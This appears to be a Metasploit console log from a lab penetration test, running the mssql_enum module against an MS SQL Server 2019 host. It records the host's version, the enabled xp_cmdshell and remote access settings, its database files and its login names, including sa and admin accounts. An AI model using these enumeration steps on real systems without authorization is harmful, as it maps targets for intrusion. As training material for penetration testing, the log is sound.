 msf6 auxiliary(scanner/mssql/mssql_login) > use auxiliary/admin/mssql/mssql_enum
msf6 auxiliary(admin/mssql/mssql_enum) > set RHOSTS 10.4.23.176
RHOSTS => 10.4.23.176
msf6 auxiliary(admin/mssql/mssql_enum) > exploit
[*] Running module against 10.4.23.176
[*] 10.4.23.176:1433 - Running MS SQL Server Enumeration...
[*] 10.4.23.176:1433 - Version:
[*]     Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
[*]             Sep 24 2019 13:48:23
[*]             Copyright (C) 2019 Microsoft Corporation
[*]             Express Edition (64-bit) on Windows Server 2016 Datacenter 10.0 <X64> (Build 14393: ) (Hypervisor)
[*] 10.4.23.176:1433 - Configuration Parameters:
[*] 10.4.23.176:1433 -  C2 Audit Mode is Not Enabled
[*] 10.4.23.176:1433 -  xp_cmdshell is Enabled
[*] 10.4.23.176:1433 -  remote access is Enabled
[*] 10.4.23.176:1433 -  allow updates is Not Enabled
[*] 10.4.23.176:1433 -  Database Mail XPs is Not Enabled
[*] 10.4.23.176:1433 -  Ole Automation Procedures are Not Enabled
[*] 10.4.23.176:1433 - Databases on the server:
[*] 10.4.23.176:1433 -  Database name:master
[*] 10.4.23.176:1433 -  Database Files for master:
[*] 10.4.23.176:1433 -          C:\Program Files\Microsoft SQL Server\MSSQL15.SQLEXPRESS\MSSQL\DATA\master.mdf
[*] 10.4.23.176:1433 -          C:\Program Files\Microsoft SQL Server\MSSQL15.SQLEXPRESS\MSSQL\DATA\mastlog.ldf
[*] 10.4.23.176:1433 -  Database name:tempdb
[*] 10.4.23.176:1433 -  Database Files for tempdb:
[*] 10.4.23.176:1433 -          C:\Program Files\Microsoft SQL Server\MSSQL15.SQLEXPRESS\MSSQL\DATA\tempdb.mdf
[*] 10.4.23.176:1433 -          C:\Program Files\Microsoft SQL Server\MSSQL15.SQLEXPRESS\MSSQL\DATA\templog.ldf
[*] 10.4.23.176:1433 -  Database name:model
[*] 10.4.23.176:1433 -  Database Files for model:
[*] 10.4.23.176:1433 -          C:\Program Files\Microsoft SQL Server\MSSQL15.SQLEXPRESS\MSSQL\DATA\model.mdf
[*] 10.4.23.176:1433 -          C:\Program Files\Microsoft SQL Server\MSSQL15.SQLEXPRESS\MSSQL\DATA\modellog.ldf
[*] 10.4.23.176:1433 -  Database name:msdb
[*] 10.4.23.176:1433 -  Database Files for msdb:
[*] 10.4.23.176:1433 -          C:\Program Files\Microsoft SQL Server\MSSQL15.SQLEXPRESS\MSSQL\DATA\MSDBData.mdf
[*] 10.4.23.176:1433 -          C:\Program Files\Microsoft SQL Server\MSSQL15.SQLEXPRESS\MSSQL\DATA\MSDBLog.ldf
[*] 10.4.23.176:1433 - System Logins on this Server:
[*] 10.4.23.176:1433 -  sa
[*] 10.4.23.176:1433 -  ##MS_SQLResourceSigningCertificate##
[*] 10.4.23.176:1433 -  ##MS_SQLReplicationSigningCertificate##
[*] 10.4.23.176:1433 -  ##MS_SQLAuthenticatorCertificate##
[*] 10.4.23.176:1433 -  ##MS_PolicySigningCertificate##
[*] 10.4.23.176:1433 -  ##MS_SmoExtendedSigningCertificate##
[*] 10.4.23.176:1433 -  ##MS_PolicyEventProcessingLogin##
[*] 10.4.23.176:1433 -  ##MS_PolicyTsqlExecutionLogin##
[*] 10.4.23.176:1433 -  ##MS_AgentSigningCertificate##
[*] 10.4.23.176:1433 -  EC2AMAZ-5861GL6\Administrator
[*] 10.4.23.176:1433 -  NT SERVICE\SQLWriter
[*] 10.4.23.176:1433 -  NT SERVICE\Winmgmt
[*] 10.4.23.176:1433 -  NT Service\MSSQL$SQLEXPRESS
[*] 10.4.23.176:1433 -  BUILTIN\Users
[*] 10.4.23.176:1433 -  NT AUTHORITY\SYSTEM
[*] 10.4.23.176:1433 -  NT SERVICE\SQLTELEMETRY$SQLEXPRESS
[*] 10.4.23.176:1433 -  dbadmin
[*] 10.4.23.176:1433 -  auditor
[*] 10.4.23.176:1433 -  admin
[*] 10.4.23.176:1433 - Disabled Accounts:
[*] 10.4.23.176:1433 -  ##MS_PolicyEventProcessingLogin##